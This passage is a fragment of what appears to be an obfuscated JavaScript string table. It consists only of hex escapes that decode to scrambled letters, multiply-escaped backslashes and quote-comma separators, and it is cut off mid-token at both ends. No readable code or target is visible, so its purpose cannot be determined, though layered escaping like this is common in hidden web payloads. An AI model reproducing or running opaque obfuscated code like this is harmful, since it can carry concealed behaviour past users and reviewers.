c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x